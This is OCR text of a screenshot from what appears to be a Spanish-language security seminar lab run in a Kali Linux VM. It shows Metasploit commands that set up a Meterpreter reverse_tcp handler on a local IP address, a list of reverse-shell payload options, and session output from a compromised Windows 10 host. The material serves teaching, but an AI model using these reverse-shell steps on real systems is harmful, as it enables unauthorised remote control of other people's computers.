 kali-linux-2023.3-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 18:23
Kali Linux RV: actividad seminario - Guiia de actividades y ruibric Anexo 4 - Escenario 3.pdf signo igual - Buscar con G
file:///home/kali/Downloads/Anexo 4 - Escenario 3.pdf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
4 of 4 160%
Fig. 2. Ejecución exploit y .exe en windows 10 x64
burtonz@Kali: ~ burtonz@Kali: ~
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.3
lhost => 192.168.0.3
root@kali: /var/www/html/juan
File Actions Edit View Help
set payload windows/x64/meterpreter/reverse_http set payload windows/x64/meterpreter/reverse_tcp_rc4
set payload windows/x64/meterpreter/reverse_https set payload windows/x64/meterpreter/reverse_tcp_uuid
set payload windows/x64/meterpreter/reverse_named_pipe set payload windows/x64/meterpreter/reverse_winhttp
set payload windows/x64/meterpreter/reverse_tcp set payload windows/x64/meterpreter/reverse_winhttps
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
Computer : DESKTOP-8LVBQEV
OS : Windows 10 (10.0 Build 19041).
Architecture : x64
System Language : es_MX
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
CTRL DERECHA